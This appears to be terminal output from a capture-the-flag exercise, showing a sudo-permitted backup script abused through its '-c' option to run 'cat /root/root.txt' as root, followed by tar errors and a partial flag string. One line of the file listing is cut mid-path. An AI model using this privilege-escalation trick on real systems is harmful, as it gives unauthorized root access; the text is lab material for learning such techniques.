 alex@ubuntu:/etc/mp3backups$ sudo /etc/mp3backups/backup.sh -c "cat /root/root.txt"
/home/alex/Music/image12.mp3
/home/alex/Music/image7.mp3
/home/alex/Music/image1.mp3
/home/alex/Music/image10.mp3
/home/alex/Music/image5.mp3
/home/alex/Music/image4.mp3
/home/alex/Music/image3.mp3
/home/alex/Music/image6.mp3
/home/alex/Music/image8.mp3
/home/alex/Music/image9.mp3
/home/alex/Music/image11.mp3
/home/alex/Music/image2.mp3
find: ‘/run/user/108/gvfs’: Permission denied
Backing up /home/alex/Music/song1.mp3 /home/alex/Music/song2.mp3 /home/alex/Music/song3.mp3 /home/alex/Music/song4.mp3 /home/alex/Music/song5.mp3 /home/
x/Music/song9.mp3 /home/alex/Music/song10.mp3 /home/alex/Music/song11.mp3 /home/alex/Music/song12.mp3 to /etc/mp3backups//ubuntu-scheduled.tgz
tar: Removing leading `/' from member names
tar: /home/alex/Music/song1.mp3: Cannot stat: No such file or directory
tar: /home/alex/Music/song2.mp3: Cannot stat: No such file or directory
tar: /home/alex/Music/song3.mp3: Cannot stat: No such file or directory
tar: /home/alex/Music/song4.mp3: Cannot stat: No such file or directory
tar: /home/alex/Music/song5.mp3: Cannot stat: No such file or directory
tar: /home/alex/Music/song6.mp3: Cannot stat: No such file or directory
tar: /home/alex/Music/song7.mp3: Cannot stat: No such file or directory
tar: /home/alex/Music/song8.mp3: Cannot stat: No such file or directory
tar: /home/alex/Music/song9.mp3: Cannot stat: No such file or directory
tar: /home/alex/Music/song10.mp3: Cannot stat: No such file or directory
tar: /home/alex/Music/song11.mp3: Cannot stat: No such file or directory
tar: /home/alex/Music/song12.mp3: Cannot stat: No such file or directory
tar: Exiting with failure status due to previous errors
Backup finished
flag{Than5s_f0r_play1n